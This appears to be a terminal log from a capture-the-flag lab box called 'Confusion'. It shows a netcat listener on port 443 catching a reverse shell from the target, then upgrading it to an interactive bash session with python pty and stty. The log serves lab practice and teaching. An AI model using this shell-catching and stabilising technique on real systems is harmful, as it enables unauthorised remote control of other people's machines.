 kali in ~/Desktop/UhcLabs/Confusion λ bash
┌─[kali@kali]─[~/Desktop/UhcLabs/Confusion]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.5] from confusion.uhclabs [172.31.17.38] 50962
sh: no job control in this shell
sh-4.2$ whereis python
whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config /usr/bin/python3.7 /usr/bin/python3.7m /usr/lib/python2.7 /usr/lib/python3.7
ython3.7m /usr/share/man/man1/python.1.gz
sh-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Confusion]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
bash-4.2$ export TERM=xterm
bash-4.2$